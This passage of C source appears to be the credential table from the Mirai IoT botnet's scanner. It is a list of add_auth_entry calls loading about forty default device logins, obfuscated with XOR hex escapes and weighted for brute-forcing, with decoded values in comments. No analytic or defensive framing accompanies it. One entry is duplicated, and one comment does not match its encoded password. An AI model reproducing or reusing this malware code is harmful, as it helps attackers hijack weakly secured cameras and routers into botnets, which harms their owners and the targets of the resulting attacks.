 // Set up passwords
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none)
add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3); // admin admin1234
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 3); // root 1111
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x4F\x41\x43\x46\x4F\x4B\x4C", 3); // admin smcadmin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13", 2); // admin 1111
add_auth_entry("\x50\x4D\x4D\x56", "\x14\x14\x14\x14\x14\x14", 2); // root 666666
add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51\x55\x4D\x50\x46", 2); // root password
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16", 2); // root 1234
add_auth_entry("\x50\x4D\x4D\x56", "\x49\x4E\x54\x13\x10\x11", 1); // root klv123
add_auth_entry("\x63\x46\x4F\x4B\x4C\x4B\x51\x56\x50\x43\x56\x4D\x50", "\x4F\x47\x4B\x4C\x51\x4F", 1); // Administrator admin
add_auth_entry("\x51\x47\x50\x54\x4B\x41\x47", "\x51\x47\x50\x54\x4B\x41\x47", 1); // service service
add_auth_entry("\x51\x57\x52\x47\x50\x54\x4B\x51\x4D\x50", "\x51\x57\x52\x47\x50\x54\x4B\x51\x4D\x50", 1); // supervisor supervisor
add_auth_entry("\x45\x57\x47\x51\x56", "\x45\x57\x47\x51\x56", 1); // guest guest
add_auth_entry("\x45\x57\x47\x51\x56", "\x13\x10\x11\x16\x17", 1); // guest 12345
add_auth_entry("\x45\x57\x47\x51\x56", "\x13\x10\x11\x16\x17", 1); // guest 12345
add_auth_entry("\x43\x46\x4F\x4B\x4C\x13", "\x52\x43\x51\x51\x55\x4D\x50\x46", 1); // admin1 password
add_auth_entry("\x43\x46\x4F\x4B\x4C\x4B\x51\x56\x50\x43\x56\x4D\x50", "\x13\x10\x11\x16", 1); // administrator 1234
add_auth_entry("\x14\x14\x14\x14\x14\x14", "\x14\x14\x14\x14\x14\x14", 1); // 666666 666666
add_auth_entry("\x1A\x1A\x1A\x1A\x1A\x1A", "\x1A\x1A\x1A\x1A\x1A\x1A", 1); // 888888 888888
add_auth_entry("\x57\x40\x4C\x56", "\x57\x40\x4C\x56", 1); // ubnt ubnt
add_auth_entry("\x50\x4D\x4D\x56", "\x49\x4E\x54\x13\x10\x11\x16", 1); // root klv1234